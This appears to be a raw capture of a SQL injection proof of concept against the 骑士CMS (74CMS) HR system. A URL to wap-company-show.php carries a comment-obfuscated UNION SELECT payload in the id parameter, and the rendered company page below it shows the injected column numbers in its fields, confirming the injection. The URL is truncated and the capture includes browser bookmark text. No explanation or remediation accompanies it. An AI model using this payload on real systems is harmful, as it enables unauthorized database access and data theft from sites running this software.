 localhost/74/wap/wap-company-show.php?id=8E0union/*123*/select/*123*/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,1
百度
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]4
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式